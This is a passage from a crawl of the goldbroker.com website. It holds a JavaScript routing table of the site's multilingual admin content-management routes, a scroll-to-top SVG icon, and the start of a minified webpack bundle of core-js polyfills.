g\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_create.en":{"tokens":[["text","\/admin\/cmf\/routing\/redirectroute\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_create.fr":{"tokens":[["text","\/admin\/cmf\/routing\/redirectroute\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_create.de":{"tokens":[["text","\/admin\/cmf\/routing\/redirectroute\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/simpleblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/simpleblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/simpleblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/actionblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/actionblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/actionblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/containerblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/containerblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/containerblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/referenceblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/referenceblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/referenceblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/stringblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/stringblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/stringblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/slideshowblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/slideshowblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/slideshowblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/menublock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/menublock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/menublock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_create.en":{"tokens":[["text","\/admin\/cmf\/content\/staticcontent\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_create.fr":{"tokens":[["text","\/admin\/cmf\/content\/staticcontent\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_create.de":{"tokens":[["text","\/admin\/cmf\/content\/staticcontent\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]}},"prefix":"","host":"goldbroker.com","port":"","scheme":"https","locale":"en"});

--- FILE ---
content_type: image/svg+xml
request_url: https://goldbroker.com/build/front/images/scroll-to-top.65ae5624.svg
body_size: 641
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 289.57"><defs><style>.cls-1{fill:#f0d7a5;stroke-width:0px;}</style></defs><g id="Capa_1-2"><path class="cls-1" d="M512,256.83c-.35,1.09-.75,2.17-1.04,3.28-7.44,28.63-41.26,39.08-63.46,19.25-21.99-19.65-43.51-39.84-65.23-59.79-41.35-37.99-82.71-75.99-124.06-113.98-.6-.55-1.26-1.05-2.27-1.88-8.36,7.66-16.7,15.26-25,22.89-54.61,50.17-109.55,99.99-163.67,150.68-25.02,23.43-61.47,9.85-66.55-18.67-.11-.61-.47-1.18-.72-1.77,0-3.67,0-7.33,0-11,2.43-11.62,9.68-19.97,17.94-28.04C87.54,149.84,156.95,81.7,226.43,13.62c18.51-18.13,40.62-18.17,59.14-.03,71.04,69.58,142.02,139.21,213.12,208.73,6.79,6.64,11.05,14.44,13.31,23.51v11Z"/></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goldbroker.com/build/front/875.b827aac8.js?1763388680
body_size: 5339
content:
(self.webpackChunk=self.webpackChunk||[]).push([[875],{13099:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},96077:(t,e,r)=>{var n=r(70111);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},51223:(t,e,r)=>{var n=r(5112),o=r(70030),i=r(3070),c=n("unscopables"),a=Array.prototype;null==a[c]&&i.f(a,c,{configurable:!0,value:o(null)}),t.exports=function(t){a[c][t]=!0}},31530:(t,e,r)=>{"use strict";var n=r(28710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},42092:(t,e,r)=>{var n=r(49974),o=r(68361),i=r(47908),c=r(17466),a=r(65417),u=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,l=4==t,p=6==t,f=7==t,v=5==t||p;return function(y,d,g,x){for(var h,S,m=i(y),b=o(m),E=n(d,g,3),O=c(b.length),A=0,T=x||a,I=e?T(y,O):r||f?T(y,0):void 0;O>A;A++)if((v||A in b)&&(S=E(h=b[A],A,m),t))if(e)I[A]=S;else if(S)switch(t){case 3:return!0;case 5:return h;case 6:return A;case 2:u.call(I,h)}else switch(t){case 4:return!1;case 7:u.call(I,h)}return p?-1:s||l?l:I}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},65417:(t,e,r)=>{var n=r(70111),o=r(43157),i=r(5112)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},70648:(t,e,r)=>{var n=r(51694),o=r(84326),i=r(5112)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:c?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},49920:(t,e,r)=>{var n=r(47293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},24994:(t,e,r)=>{"use strict";var n=r(13383).IteratorPrototype,o=r(70030),i=r(79114),c=r(58003),a=r(97497),u=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),c(t,s,!1,!0),a[s]=u,t}},70654:(t,e,r)=>{"use strict";var n=r(82109),o=r(24994),i=r(79518),c=r(27674),a=r(58003),u=r(68880),s=r(31320),l=r(5112),p=r(31913),f=r(97497),v=r(13383),y=v.IteratorPrototype,d=v.BUGGY_SAFARI_ITERATORS,g=l("iterator"),x="keys",h="values",S="entries",m=function(){return this};t.exports=function(t,e,r,l,v,b,E){o(r,e,l);var O,A,T,I=function(t){if(t===v&&P)return P;if(!d&&t in w)return w[t];switch(t){case x:case h:case S:return function(){return new r(this,t)}}return function(){return new r(this)}},R=e+" Iterator",L=!1,w=t.prototype,_=w[g]||w["@@iterator"]||v&&w[v],P=!d&&_||I(v),j="Array"==e&&w.entries||_;if(j&&(O=i(j.call(new t)),y!==Object.prototype&&O.next&&(p||i(O)===y||(c?c(O,y):"function"!=typeof O[g]&&u(O,g,m)),a(O,R,!0,!0),p&&(f[R]=m))),v==h&&_&&_.name!==h&&(L=!0,P=function(){return _.call(this)}),p&&!E||w[g]===P||u(w,g,P),f[e]=P,v)if(A={values:I(h),keys:b?P:I(x),entries:I(S)},E)for(T in A)(d||L||!(T in w))&&s(w,T,A[T]);else n({target:e,proto:!0,forced:d||L},A);return A}},48324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},35268:(t,e,r)=>{var n=r(84326),o=r(17854);t.exports="process"==n(o.process)},7392:(t,e,r)=>{var n,o,i=r(17854),c=r(88113),a=i.process,u=a&&a.versions,s=u&&u.v8;s?o=(n=s.split("."))[0]+n[1]:c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},27007:(t,e,r)=>{"use strict";r(74916);var n=r(31320),o=r(47293),i=r(5112),c=r(68880),a=i("species"),u=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=i("replace"),p=!!/./[l]&&""===/./[l]("a","$0"),f=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}));t.exports=function(t,e,r,l){var v=i(t),y=!o((function(){var e={};return e[v]=function(){return 7},7!=""[t](e)})),d=y&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[a]=function(){return r},r.flags="",r[v]=/./[v]),r.exec=function(){return e=!0,null},r[v](""),!e}));if(!y||!d||"replace"===t&&(!u||!s||p)||"split"===t&&!f){var g=/./[v],x=r(v,""[t],(function(t,e,r,n,o){return e.exec===RegExp.prototype.exec?y&&!o?{done:!0,value:g.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),h=x[0],S=x[1];n(String.prototype,t,h),n(RegExp.prototype,v,2==e?function(t,e){return S.call(t,this,e)}:function(t){return S.call(t,this)})}l&&c(RegExp.prototype[v],"sham",!0)}},49974:(t,e,r)=>{var n=r(13099);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return 